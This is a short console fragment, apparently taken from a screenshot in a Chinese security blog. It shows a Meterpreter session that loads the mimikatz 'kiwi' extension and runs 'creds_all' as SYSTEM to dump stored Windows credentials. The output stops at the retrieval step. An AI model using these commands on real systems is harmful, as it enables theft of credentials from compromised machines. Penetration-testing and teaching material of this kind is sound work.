 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
谢公子学安全
https://blog.csdn.net/qq_36119192